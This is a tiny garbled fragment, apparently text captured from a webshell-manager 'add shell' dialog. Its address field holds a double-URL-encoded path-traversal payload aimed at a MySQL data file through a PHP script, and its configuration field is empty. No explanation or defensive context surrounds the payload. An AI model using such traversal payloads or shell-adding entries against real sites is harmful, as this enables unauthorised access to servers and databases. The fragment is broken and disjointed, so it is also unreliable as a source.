 添加SHELL
地址: 'target=db_sql.php%253f/../../../../MySQL/data/test/123.frm a
配置: